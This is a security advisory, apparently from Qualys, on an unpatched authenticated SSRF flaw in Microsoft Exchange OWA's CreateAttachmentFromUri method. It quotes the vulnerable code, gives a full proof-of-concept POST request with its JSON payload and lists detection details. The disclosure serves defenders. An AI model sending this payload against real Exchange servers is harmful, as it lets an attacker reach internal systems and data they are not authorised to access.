A researcher affiliated with Trend Micro’s Zero Day Initiative (ZDI) recently disclosed an authenticated Server-Side Request Forgery (SSRF) zero-day vulnerability within the Microsoft Exchange Server. At the time of writing, the vulnerability was not assigned a CVE identifier. The researcher reported that Microsoft has acknowledged the vulnerability. Microsoft does not plan to release an immediate fix for the vulnerability; however, a patch is expected to be released in the future.
Server-side request Forgery (SSRF) is a security vulnerability that allows an attacker to manipulate a web application to make unintended requests to a user-supplied URL. An attacker can exploit the vulnerability to access an internal web server or an attacker-controlled external server. In simpler terms, it allows an unauthorized party to trick a server into accessing information or making requests on their behalf, potentially leading to unauthorized access to sensitive data or services. This vulnerability poses a risk by exploiting the server’s ability to make HTTP requests to other servers, often bypassing security measures and potentially causing significant harm to the targeted system.
 Image Source: PortSwigger
Image Source: PortSwigger
Vulnerability Details
The issue lies within the ‘CreateAttachmentFromUri’ method as defined in the Exchange OWAService. Usually, a file attachment is added to a message with the clip button. However, an alternative method involves utilizing the ‘CreateAttachmentFromUri’ method. This method accepts a URI, initiates a request to the specified URI, and then generates an attachment based on the received response. Successful exploitation of this functionality might allow an authenticated attacker to gain access to an internal server that would otherwise be inaccessible.
public CreateAttachmentFromUri(ICallContext callContext, ItemId itemId, string uri, string name, string subscriptionId, bool isInline = false, string contentId = null) : base(callContext)
{
if (itemId == null)
{
throw new ArgumentNullException(“itemId”);
}
if (string.IsNullOrWhiteSpace(uri))
{
throw new ArgumentNullException(“uri”);
}
this.itemId = itemId;
this.uri = new Uri(uri);
this.name = name;
this.subscriptionId = subscriptionId;
this.isInline = isInline;
this.contentId = contentId;
}
The ‘CreateAttachmentFromUri’ method initializes the Uri object based on the attacker-controlled URI. The ‘CreateAttachmentFromUri’ then calls the Execute method, which further calls the ‘InternalExecute’ method.
protected override string InternalExecute()
{
UserContext userContext = UserContextManager.GetUserContext(base.CallContext.HttpContext, base.CallContext.EffectiveCaller, true);
Guid operationId = Guid.NewGuid();
CreateAttachmentFromUri.DownloadAndAttachFileFromUri(this.uri, this.name, this.subscriptionId, operationId, this.itemId, userContext, base.IdConverter, this.isInline, this.contentId); // [1]
return operationId.ToString();
}
The ‘InternalExecute’ method contains a method ‘CreateAttachmentFromUri.DownloadAndAttachFileFromUri’ responsible for creating an attachment from the response and attaching it to the mail.
This allows an authenticated attacker to perform an HTTP GET SSRF, targeting any URI. The attachment can then be downloaded via the GUI to see the response.
The Qualys Threat Research Unit (TRU) tested and verified the vulnerability on Microsoft Exchange Server 2019, 2016, and 2013.
 Image Source: Qualys Threat Research Unit (TRU)
Image Source: Qualys Threat Research Unit (TRU)
The exploit requires an authenticated user to send an HTTP POST request to ‘/owa/service.svc?action=CreateAttachmentFromUri’ endpoint. An attacker can pass the payload as a request body or along with the ‘X-Owa-Urlpostdata’ header.
POST /owa/service.svc?action=CreateAttachmentFromUri HTTP/2
Host: 10.14.29.108
Cookie: REDACTED
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
X-Owa-Urlpostdata: {“__type”: “CreateAttachmentFromUriRequestWrapper:#Exchange”, “isInline”: “false”, “itemId”: {“__type”: “ItemId:#Exchange”, “ChangeKey”: “poc”, “Id”: “poc”}, “name”: “qualys.txt”, “subscriptionId”: “1”, “uri”: “http://10.14.29.108:8000/qualys.html”}
Action: CreateAttachmentFromUri
Content-Type: application/json; charset=utf-8
X-Owa-Canary: REDACTED
Content-Length: 0
The Qualys Threat Research Team tested the exploit by creating an internal server with Python and verified the GET request for the file mentioned in the payload (qualys.html).

Image Source: Qualys Threat Research Unit (TRU)
Affected Versions
There is not much information about the affected versions from either Microsoft or the researcher. However, the Qualys Threat Research Unit was able to verify the vulnerability on fully patched Exchange Server 2019, fully patched Exchange Server 2016, and Exchange Server 2013.
Mitigation
Microsoft has not released a patch addressing the vulnerability. According to the researcher, Microsoft does not plan on releasing an immediate patch to address the vulnerability.
Qualys Detection
Qualys customers can scan their devices with QID 50134 (available with VULNSIGS-2.5.916-2) to detect vulnerable assets.
Please continue to follow Qualys Threat Protection for more coverage of the latest vulnerabilities.
References:
https://www.zerodayinitiative.com/advisories/ZDI-23-1581/
https://www.zerodayinitiative.com/blog/2023/11/1/unpatched-powerful-ssrf-in-exchange-owa-getting-response-through-attachments